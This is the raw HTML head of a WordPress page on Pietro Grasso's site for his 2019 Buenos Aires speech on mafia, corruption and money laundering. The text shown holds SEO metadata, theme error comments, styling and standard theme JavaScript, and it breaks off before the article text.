

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/
body_size: 36320
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_13 is not set.<br>/var/www/vhosts/pietrograsso.org/httpdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_13</b> Key: <b>file</b> is not set.<br>/var/www/vhosts/pietrograsso.org/httpdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_13 template not found. Did you disable a tagDiv plugin?<br>/var/www/vhosts/pietrograsso.org/httpdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="it-IT">
<head>
    <meta charset="UTF-8" />
    <title>Mafia. Fattori geopolitici regolano la criminalità organizzata transnazionale - Pietro Grasso</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pietrograsso.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://pietrograsso.org/wp-content/uploads/2018/10/pg_logo.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Discorso del Senatore Grasso, relatore sui temi di corruzione e riciclaggio al primo seminario Italo-Argentino a Buenos Aires dal 26 al 28 marzo 2019" />
	<link rel="canonical" href="https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mafia. Fattori geopolitici regolano la criminalità organizzata transnazionale - Pietro Grasso" />
	<meta property="og:description" content="Discorso del Senatore Grasso, relatore sui temi di corruzione e riciclaggio al primo seminario Italo-Argentino a Buenos Aires dal 26 al 28 marzo 2019" />
	<meta property="og:url" content="https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/" />
	<meta property="og:site_name" content="Pietro Grasso" />
	<meta property="article:published_time" content="2019-03-27T07:38:10+00:00" />
	<meta property="article:modified_time" content="2020-05-12T17:06:40+00:00" />
	<meta property="og:image" content="https://pietrograsso.org/wp-content/uploads/2019/03/seminario-italo-argentino-26marzo2019.jpeg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="523" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Grazia" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/#article","isPartOf":{"@id":"https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/"},"author":{"name":"Grazia","@id":"https://pietrograsso.org/#/schema/person/24b8dce2977522b8e1ba6e43a4675b5d"},"headline":"Mafia. Fattori geopolitici regolano la criminalità organizzata transnazionale","datePublished":"2019-03-27T07:38:10+00:00","dateModified":"2020-05-12T17:06:40+00:00","mainEntityOfPage":{"@id":"https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/"},"wordCount":3627,"commentCount":0,"image":{"@id":"https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/#primaryimage"},"thumbnailUrl":"https://pietrograsso.org/wp-content/uploads/2019/03/seminario-italo-argentino-26marzo2019.jpeg","keywords":["2019","antimafia","corruzione","Giovanni Falcone","whistleblowing"],"articleSection":["Comunicati e Discorsi","Giustizia","Lotta alla Mafia"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/#respond"]}]},{"@type":"WebPage","@id":"https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/","url":"https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/","name":"Mafia. Fattori geopolitici regolano la criminalità organizzata transnazionale - Pietro Grasso","isPartOf":{"@id":"https://pietrograsso.org/#website"},"primaryImageOfPage":{"@id":"https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/#primaryimage"},"image":{"@id":"https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/#primaryimage"},"thumbnailUrl":"https://pietrograsso.org/wp-content/uploads/2019/03/seminario-italo-argentino-26marzo2019.jpeg","datePublished":"2019-03-27T07:38:10+00:00","dateModified":"2020-05-12T17:06:40+00:00","author":{"@id":"https://pietrograsso.org/#/schema/person/24b8dce2977522b8e1ba6e43a4675b5d"},"description":"Discorso del Senatore Grasso, relatore sui temi di corruzione e riciclaggio al primo seminario Italo-Argentino a Buenos Aires dal 26 al 28 marzo 2019","breadcrumb":{"@id":"https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/#primaryimage","url":"https://pietrograsso.org/wp-content/uploads/2019/03/seminario-italo-argentino-26marzo2019.jpeg","contentUrl":"https://pietrograsso.org/wp-content/uploads/2019/03/seminario-italo-argentino-26marzo2019.jpeg","width":1024,"height":523},{"@type":"BreadcrumbList","@id":"https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pietrograsso.org/"},{"@type":"ListItem","position":2,"name":"Mafia. Fattori geopolitici regolano la criminalità organizzata transnazionale"}]},{"@type":"WebSite","@id":"https://pietrograsso.org/#website","url":"https://pietrograsso.org/","name":"Pietro Grasso","description":" ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pietrograsso.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://pietrograsso.org/#/schema/person/24b8dce2977522b8e1ba6e43a4675b5d","name":"Grazia","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://pietrograsso.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/af0258f5f87fea831580052b8f32a0bccc23a74a2b837777efea04f011e6c090?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/af0258f5f87fea831580052b8f32a0bccc23a74a2b837777efea04f011e6c090?s=96&d=mm&r=g","caption":"Grazia"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pietro Grasso &raquo; Feed" href="https://pietrograsso.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pietro Grasso &raquo; Feed dei commenti" href="https://pietrograsso.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pietro Grasso &raquo; Mafia. Fattori geopolitici regolano la criminalità organizzata transnazionale Feed dei commenti" href="https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pietrograsso.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpietrograsso.org%2Fmafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pietrograsso.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpietrograsso.org%2Fmafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pietrograsso.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://pietrograsso.org/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://pietrograsso.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pietrograsso.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pietrograsso.org/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<script type="text/javascript" src="https://pietrograsso.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/pietrograsso.org\/wp-admin\/admin-ajax.php","nonce":"b61db39f41","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://pietrograsso.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pietrograsso.org/wp-json/wp/v2/posts/8002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pietrograsso.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pietrograsso.org/?p=8002' />

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_13</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/var/www/vhosts/pietrograsso.org/httpdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_13</b> Key: <b>bg_disable_background</b> is not set.<br>/var/www/vhosts/pietrograsso.org/httpdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_13</b> Key: <b>bg_box_layout_config</b> is not set.<br>/var/www/vhosts/pietrograsso.org/httpdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
